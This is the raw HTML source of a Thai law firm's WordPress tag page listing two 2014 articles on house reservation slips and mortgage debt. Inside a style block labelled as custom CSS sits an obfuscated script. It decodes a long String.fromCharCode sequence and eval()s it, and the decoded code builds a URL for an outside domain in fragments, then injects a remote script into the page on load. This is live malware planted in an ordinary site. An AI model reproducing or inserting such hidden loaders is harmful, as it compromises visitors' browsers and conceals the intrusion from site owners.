	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/tag/%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/",
                    "name": "ใบจองบ้าน"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="archive tag tag-78 wp-theme-Newsmag global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ใบจองบ้าน</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: ใบจองบ้าน</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2014/12/18/%e0%b8%9c%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-2/"  rel="bookmark" class="td-image-wrap " title="ผ่อนหนี้บ้านเวอร์ชั่น 2 ทำอย่างไร ทำได้ไหม" ><img class="entry-thumb" src="" alt="" title="ผ่อนหนี้บ้านเวอร์ชั่น 2 ทำอย่างไร ทำได้ไหม" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2014/12/neee-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2014/12/18/%e0%b8%9c%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-2/"  rel="bookmark" title="ผ่อนหนี้บ้านเวอร์ชั่น 2 ทำอย่างไร ทำได้ไหม">ผ่อนหนี้บ้านเวอร์ชั่น 2 ทำอย่างไร ทำได้ไหม</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-18T16:00:04+07:00" >December 18, 2014</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2014/12/18/%e0%b8%9c%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2014/12/18/%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%ab/"  rel="bookmark" class="td-image-wrap " title="ขายต่อใบจองบ้างเองได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ขายต่อใบจองบ้างเองได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2014/12/407101910-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2014/12/18/%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%ab/"  rel="bookmark" title="ขายต่อใบจองบ้างเองได้หรือไม่">ขายต่อใบจองบ้างเองได้หรือไม่</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-18T15:28:34+07:00" >December 18, 2014</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2014/12/18/%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%ab/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_3","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_9";
block_tdi_3.post_count = "5";
